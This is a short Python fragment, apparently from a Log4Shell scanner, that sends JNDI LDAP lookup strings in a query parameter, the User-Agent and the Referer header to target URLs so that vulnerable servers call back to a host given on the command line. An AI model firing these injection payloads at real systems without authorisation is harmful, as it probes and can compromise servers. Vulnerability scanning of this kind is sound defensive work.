 def sendDetectionRequest(url, urlId):
    try:
        payload = '${jndi:ldap://' + str(urlId) + '.' + argv[2] + '/a}'
        params = {'id':payload}
        headers = {'User-Agent':payload, 'Referer':payload}
        url = url.strip()
        print('[{}] Testing {}'.format(urlId, url))
        get(url, headers=headers, params=params, verify=False, proxies=proxies, timeout=10)
    except Exception as e:
        print(e)
        pass